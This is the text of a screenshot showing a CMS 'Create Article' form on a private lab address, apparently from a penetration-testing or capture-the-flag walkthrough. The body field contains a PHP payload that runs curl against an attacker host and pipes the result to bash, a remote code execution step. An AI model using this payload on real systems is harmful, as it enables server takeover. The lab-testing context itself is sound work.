 Create Article
192.168.56.103
Home » Add content
Title *
test
Tags
test
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
<?php system("curl http://10.10.14.3 | bash"); ?>